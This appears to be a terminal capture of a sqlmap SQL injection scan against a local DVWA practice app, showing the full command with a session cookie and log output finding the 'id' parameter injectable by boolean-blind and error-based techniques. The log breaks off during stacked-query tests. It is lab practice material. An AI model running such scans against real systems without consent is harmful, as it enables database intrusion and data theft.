 dangk@hugo: ~
File Actions Edit View Help
┌──(dangk㉿hugo)-[~]
└─$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=ko34tlmcd9ihfslkk3564ldsi7; security=low" \
-p id \
--batch \
--current-db
{1.10.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 01:00:55 /2026-09-15/
[01:00:55] [INFO] testing connection to the target URL
[01:00:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:00:55] [INFO] testing if the target URL content is stable
[01:00:55] [INFO] target URL content is stable
[01:00:55] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[01:00:55] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (X
SS) attacks
[01:00:55] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) val
ues? [Y/n] Y
[01:00:55] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:00:55] [WARNING] reflective value(s) found and filtering out
[01:00:56] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[01:00:56] [INFO] testing 'Generic inline queries'
[01:00:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[01:00:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[01:00:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[01:00:57] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL co
mment)' injectable (with --not-string="Me")
[01:00:57] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[01:00:57] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[01:00:57] [INFO] testing 'MySQL ≥ 8.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UUID_TO_BIN)'
[01:00:57] [INFO] testing 'MySQL ≥ 8.0 OR error-based - WHERE or HAVING clause (UUID_TO_BIN)'
[01:00:57] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
'
[01:00:57] [INFO] GET parameter 'id' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
(EXTRACTVALUE)' injectable
[01:00:57] [INFO] testing 'MySQL inline queries'
[01:00:57] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[01:00:57] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[01:00:57] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[01:00:57] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'